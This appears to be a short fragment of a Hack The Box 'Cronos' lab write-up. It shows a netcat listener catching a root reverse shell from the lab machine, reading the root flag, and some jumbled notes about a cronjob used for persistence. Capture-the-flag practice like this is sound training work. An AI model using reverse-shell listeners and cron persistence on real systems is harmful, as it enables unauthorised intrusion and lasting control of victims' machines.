 ┌──(kali㉿kali)-[~/Documents/htb/cronos]
└─$ sudo nc -nlvp 4446
listening on [any] 4446 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.13] 60564
bash: cannot set terminal process group (2600): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:~# whoami
whoami
root
root@cronos:~# cd /root
cd /root
root@cronos:~# cat root.txt
cat root.txt
ac2a ca00
root@cronos:~#
we see our cronjob for persistence
as the root user is working as
we have connected to the victim
machine using port 4446